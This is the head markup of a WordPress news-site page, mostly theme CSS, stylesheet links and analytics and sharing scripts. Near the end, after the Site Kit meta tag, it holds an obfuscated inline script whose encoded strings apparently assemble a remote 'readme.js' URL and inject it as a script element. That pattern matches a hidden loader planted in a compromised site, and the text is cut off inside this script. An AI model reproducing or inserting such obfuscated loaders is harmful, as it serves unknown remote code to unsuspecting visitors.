:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/2635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=2635' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return 